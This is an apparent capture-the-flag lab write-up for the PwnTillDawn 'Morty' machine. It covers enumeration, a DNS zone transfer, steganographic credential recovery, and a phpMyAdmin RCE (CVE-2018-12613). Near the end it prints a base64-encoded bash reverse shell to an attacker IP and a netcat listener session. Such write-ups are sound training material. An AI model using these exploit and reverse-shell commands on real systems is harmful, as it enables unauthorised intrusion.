PwnTillDawn - Morty
Morty from PwnTillDawn is a challenge that involves using steganography to extract hidden files from images, followed by exploiting a remote code execution (RCE) vulnerability to gain a foothold.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Nmap scan report for 10.150.150.57
Host is up (0.15s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e8:60:09:66:aa:1f:e8:76:d8:84:16:18:1c:e4:ee:32 (RSA)
| 256 92:09:d3:0e:f9:47:48:03:9f:32:9f:0f:17:87:c2:a4 (ECDSA)
|_ 256 1d:d1:b3:2b:24:dc:c2:8a:d7:ca:44:39:24:c3:af:3d (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-ls: Volume /
| SIZE TIME FILENAME

| 147 2020-06-10 11:25 note.html
|_
|_http-title: Index of /
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found three open ports, first is 22 running SSH, 53 is DNS and finally 80 is an apache web server.
Web
Let’s browse to the website.
We found note.html, clicking on it gives us the following message.
1
2
3
Morty,
if you read this: I've already configured your domain 'mortysserver.com' on this server, don't bother me with it anymore!!
-Rick
We discovered the domain mortysserver.com that we need to add to our /etc/hosts file. We can do that using the following command.
1
echo '10.150.150.57 mortysserver.com' | tee -a /etc/hosts

Now let’s navigate to the domain.
The site load an image of rick and morty with the text Is this a password, and we also notice the Fl4sk#! text in the image, could it be the password they are talking about? I’ll make a note of that and continue
DNS
Since we have a DNS server and a domain let’s see if we can find any other information.
Let’s do a zone transfer using the following command.
1
dig axfr mortysserver.com @10.150.150.57
1
2
3
4
5
6
7
8
9
10
; <<>> DiG 9.18.33-1~deb12u2-Debian <<>> axfr mortysserver.com @10.150.150.57
;; global options: +cmd
mortysserver.com. 900 IN SOA 10.150.150.57. email.mortysserver.com. 1 900 900 604800 900
mortysserver.com. 900 IN NS 10.150.150.57.
rickscontrolpanel.mortysserver.com. 900 IN A 10.150.150.57
mortysserver.com. 900 IN SOA 10.150.150.57. email.mortysserver.com. 1 900 900 604800 900
;; Query time: 93 msec
;; SERVER: 10.150.150.57#53(10.150.150.57) (TCP)
;; WHEN: Thu Apr 17 08:50:34 +01 2025
;; XFR size: 4 records (messages 1, bytes 212)

We discovered the subdomain rickscontrolpanel.mortysserver.com, let’s add it to /etc/hosts and browse to it.
We found the login page of phpmyadmin, I tried couple default credentials as web as the Fl4sk#! password we found but nothing worked.
Steganography
Looking back at the first domain, we see that the password is part of the image, here I guessed the image might be hiding something.
I downloaded the image using the following command.
1
wget http://mortysserver.com/screen.jpeg
First I’ll use exiftool to check if there is any interesting metadata.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└──╼[★]$ exiftool screen.jpeg
ExifTool Version Number : 12.57
File Name : screen.jpeg
Directory : .
File Size : 204 kB
File Modification Date/Time : 2025:04:16 23:10:39+01:00
File Access Date/Time : 2025:04:16 23:10:39+01:00
File Inode Change Date/Time : 2025:04:16 23:11:07+01:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 1256
Image Height : 628
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1256x628
Megapixels : 0.789
Nothing really.
We’ll move to steghide which is a tool that can help us extract any embedded files inside the image.
1
2
3
4
5
6
7
8
┌──[10.66.66.230]─[sirius💀parrot]-[~/ctf/ptd/morty]
└──╼[★]$ steghide extract -sf screen.jpeg
Enter passphrase: Fl4sk#!
wrote extracted data to "keytotheuniverse.txt".
┌──[10.66.66.230]─[sirius💀parrot]-[~/ctf/ptd/morty]
└──╼[★]$ cat keytotheuniverse.txt
rick:WubbaLubbaDubDub1!
We got prompt for a password and I submitted the one we found Fl4sk#! and this managed to give us a file that holds some credentials.
Now back to phpmyadmin let’s login with the newly found username/password.

Foothold
After loggin in we see the version of phpmyadmin running is 4.8.1, a quick search on google we find an RCE CVE-2018-12613.
The exploit I’ll be using can be found at https://www.exploit-db.com/exploits/50457
1
2
[★]$ python exploit.py rickscontrolpanel.mortysserver.com 80 / rick 'WubbaLubbaDubDub1!' id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We got command execution, now let’s get a shell.
I’ll use the following bash rev shell and encode it with base64.
1
2
echo 'bash -i >& /dev/tcp/10.66.66.230/9001 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC42Ni42Ni4yMzAvOTAwMSAwPiYxCg==
I’ll setup a netcat listener and run the exploit again.
1
python exploit.py rickscontrolpanel.mortysserver.com 80 / rick 'WubbaLubbaDubDub1!' 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC42Ni42Ni4yMzAvOTAwMSAwPiYxCg==|base64 -d|bash'
I used echo to pass the encoded revshell to base64 -d which would decode it, then pipe it to bash to have it executed.
Now if we check our listener we will find the shell.
1
2
3
4
5
6
7
8
9
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.66.66.230] from (UNKNOWN) [10.150.150.57] 43504
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$
Here the challenge ends and we are not required to do any privilege escalation unfortunately :(.
References
https://nvd.nist.gov/vuln/detail/cve-2018-12613
https://www.exploit-db.com/exploits/50457
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).